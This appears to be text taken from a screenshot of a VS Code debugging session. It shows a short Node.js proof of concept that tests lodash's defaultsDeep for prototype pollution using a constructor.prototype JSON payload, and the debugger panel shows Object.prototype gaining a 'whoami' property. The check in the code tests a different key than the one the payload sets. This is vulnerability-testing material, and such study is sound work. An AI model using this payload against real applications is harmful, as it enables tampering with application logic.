 运行和调试
启动程序
变量
Local: check
this: global
Buffer: (...)
clearImmediate: ƒ clearImmediate(immediate) {\r\n  if (!immedia…
arguments: (...)
caller: (...)
length: 1
name: 'clearImmediate'
prototype: {constructor: ƒ}
constructor: ƒ clearImmediate(immediate) {\r\n  if (!immediat…
[[Prototype]]: Object
__proto__: (...)
whoami: 'Vulnerable'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
监视
1
{} launch.json
JS server.js
JS server.js > check
1 const mergeFn = require('lodash').defaultsDeep;
2 const payload = '{"constructor": {"prototype": {"whoami": "Vulnerable"}}}'
3
4 function check() {
5 mergeFn({}, JSON.parse(payload));
6 if (({})[`a0`] === true) {
7 console.log(`Vulnerable to Prototype Pollution via ${payload}`);
8 }
9 }
10
11 check();
12 //console.log(111111);